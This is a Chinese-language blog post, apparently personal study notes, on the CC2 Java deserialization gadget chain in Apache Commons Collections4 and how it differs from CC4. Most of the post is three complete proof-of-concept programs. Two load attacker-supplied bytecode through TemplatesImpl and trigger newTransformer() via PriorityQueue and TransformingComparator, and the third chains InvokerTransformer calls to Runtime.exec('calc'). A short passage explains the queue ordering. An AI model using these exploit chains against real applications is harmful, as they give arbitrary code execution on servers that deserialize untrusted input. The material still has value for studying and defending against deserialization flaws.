cc2


web

参考:JAVA反序列化——CC2链 - Infernity’s Blog


其实本质上和CC4没区别,只不过CC2在CC4的基础上从利用InstantiateTransformer类的基础上改成了直接使用InvokerTransformer,其他没变,也就是CC3的POC2,直接去触发newTransformer()

原有的CC4的POC

1
2
3
4
5
Transformer[] transformers = new Transformer[] {
        new ConstantTransformer(TrAXFilter.class),
        instantiateTransformer
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);

改成直接利用InvokerTransformer

1
InvokerTransformer<Object,Object> invokerTransformer = new InvokerTransformer<>("newTransformer", new Class[]{}, new Object[]{});

然后把TemplatesImpl类的对象从传入InstantiateTransformer改成直接add进priorityQueue里。

1
2
3
4
CC4:
priorityQueue.add(1);
CC2:
priorityQueue.add(templates);

poc如下

 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
package org.example;

import java.lang.reflect.Field;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.PriorityQueue;
import javax.xml.transform.Templates;
import java.io.*;

import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import org.apache.commons.collections4.Transformer;
import org.apache.commons.collections4.functors.ChainedTransformer;
import org.apache.commons.collections4.functors.ConstantTransformer;
import org.apache.commons.collections4.functors.InstantiateTransformer;
import org.apache.commons.collections4.comparators.TransformingComparator;
import org.apache.commons.collections4.functors.InvokerTransformer;

public class Main {
    public static void main(String[] args) throws IOException, ClassNotFoundException, NoSuchFieldException, IllegalAccessException {
        TemplatesImpl templates = new TemplatesImpl();
        setFieldValue(templates,"_name","a");

        byte[] code = Files.readAllBytes(Paths.get("D:\\1\\代码集合\\java代码\\cc4\\src\\main\\java\\org\\example\\test.class"));
        byte[][] codes = {code};
        setFieldValue(templates,"_bytecodes",codes);

        setFieldValue(templates,"_tfactory",new TransformerFactoryImpl());

        Transformer[] transformers = new Transformer[]{
                new ConstantTransformer(templates),
                new InvokerTransformer("newTransformer",null,null)
        };
        ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
        TransformingComparator transformingComparator = new TransformingComparator(new ConstantTransformer(1));
        PriorityQueue priorityQueue = new PriorityQueue(transformingComparator);

        priorityQueue.add(1);
        priorityQueue.add(2);
        setFieldValue(transformingComparator,"transformer",chainedTransformer);

        serialize(priorityQueue);
        unserialize("CC4.txt");
    }
    public static void setFieldValue(Object object, String field_name, Object field_value) throws NoSuchFieldException, IllegalAccessException{
        Class c = object.getClass();
        Field field = c.getDeclaredField(field_name);
        field.setAccessible(true);
        field.set(object, field_value);
    }
    //定义序列化操作
    public static void serialize(Object object) throws IOException {
        ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("CC4.txt"));
        oos.writeObject(object);
        oos.close();
    }

    //定义反序列化操作
    public static void unserialize(String filename) throws IOException, ClassNotFoundException{
        ObjectInputStream ois = new ObjectInputStream(new FileInputStream(filename));
        ois.readObject();
    }
}

image-20260108231850428

或者

 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
package org.example;

import java.lang.reflect.Field;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.PriorityQueue;
import java.io.*;

import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import org.apache.commons.collections4.functors.ConstantTransformer;
import org.apache.commons.collections4.comparators.TransformingComparator;
import org.apache.commons.collections4.functors.InvokerTransformer;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;

public class Main {
    public static void main(String[] args) throws IOException, ClassNotFoundException, NoSuchFieldException, IllegalAccessException {
        TemplatesImpl templates = new TemplatesImpl();

        //修改_name的值
        setFieldValue(templates,"_name","a");

        //修改_bytecodes的值
        byte[] code = Files.readAllBytes(Paths.get("D:\\\\1\\\\代码集合\\\\java代码\\\\cc4\\\\src\\\\main\\\\java\\\\org\\\\example\\\\test.class"));
        byte[][] codes = {code};
        setFieldValue(templates,"_bytecodes",codes);
        setFieldValue(templates,"_tfactory",new TransformerFactoryImpl());

        InvokerTransformer<Object,Object> invokerTransformer = new InvokerTransformer<>("newTransformer", new Class[]{}, new Object[]{});
        TransformingComparator transformingComparator = new TransformingComparator(new ConstantTransformer(1));
        PriorityQueue priorityQueue = new PriorityQueue(transformingComparator);

        priorityQueue.add(templates);
        priorityQueue.add(2);

        setFieldValue(transformingComparator,"transformer",invokerTransformer);

        serialize(priorityQueue);
        unserialize("CC2.txt");
    }
    public static void setFieldValue(Object object, String field_name, Object field_value) throws NoSuchFieldException, IllegalAccessException{
        Class c = object.getClass();
        Field field = c.getDeclaredField(field_name);
        field.setAccessible(true);
        field.set(object, field_value);
    }
    //定义序列化操作
    public static void serialize(Object object) throws IOException {
        ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("CC2.txt"));
        oos.writeObject(object);
        oos.close();
    }

    //定义反序列化操作
    public static void unserialize(String filename) throws IOException, ClassNotFoundException{
        ObjectInputStream ois = new ObjectInputStream(new FileInputStream(filename));
        ois.readObject();
    }
}


这里改 priorityQueue.add(templates);原因是什么,自己分析结合ai分析了一下,可能是这样

1
由于这里没有new ConstantTransformer(templates)固定所以用这个方法当反序列化导致 PriorityQueue 重建堆进行排序时TransformingComparator.compare(obj1, obj2) 会尝试按顺序对对象执行 transform 操作由于我们在构造 Payload 时特意将 templates 放在了特定的位置queue[0]),使得它在比较时成为了第一个操作对象obj1)。 因此程序会优先执行 templates.newTransformer() 引爆 RCE而不用担心后面的非法对象会导致程序提前崩溃

image-20260108201807815


当然也可以换下

 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
package org.example;

import java.lang.reflect.Field;
import java.util.PriorityQueue;
import java.io.*;


import org.apache.commons.collections4.Transformer;
import org.apache.commons.collections4.functors.ChainedTransformer;
import org.apache.commons.collections4.functors.ConstantTransformer;
import org.apache.commons.collections4.comparators.TransformingComparator;
import org.apache.commons.collections4.functors.InvokerTransformer;

public class Main {
    public static void main(String[] args) throws IOException, ClassNotFoundException, NoSuchFieldException, IllegalAccessException {
        Transformer[] transformers=new Transformer[]{
                new ConstantTransformer(Runtime.class), //添加此行代码,这里解决问题三
                new InvokerTransformer("getDeclaredMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
                new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
                new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"})
        };
        ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
        TransformingComparator transformingComparator = new TransformingComparator(new ConstantTransformer(1));
        PriorityQueue priorityQueue = new PriorityQueue(transformingComparator);

        priorityQueue.add(1);
        priorityQueue.add(2);
        setFieldValue(transformingComparator,"transformer",chainedTransformer);

        serialize(priorityQueue);
        unserialize("CC4.txt");
    }
    public static void setFieldValue(Object object, String field_name, Object field_value) throws NoSuchFieldException, IllegalAccessException{
        Class c = object.getClass();
        Field field = c.getDeclaredField(field_name);
        field.setAccessible(true);
        field.set(object, field_value);
    }
    //定义序列化操作
    public static void serialize(Object object) throws IOException {
        ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("CC4.txt"));
        oos.writeObject(object);
        oos.close();
    }

    //定义反序列化操作
    public static void unserialize(String filename) throws IOException, ClassNotFoundException{
        ObjectInputStream ois = new ObjectInputStream(new FileInputStream(filename));
        ois.readObject();
    }
}

image-20260108231555401


其实这样算,cc2有4条,但是好像没多大意义,会用就行

image-20260108201708578

谢谢观看
使用 Hugo 构建
主题 StackJimmy 设计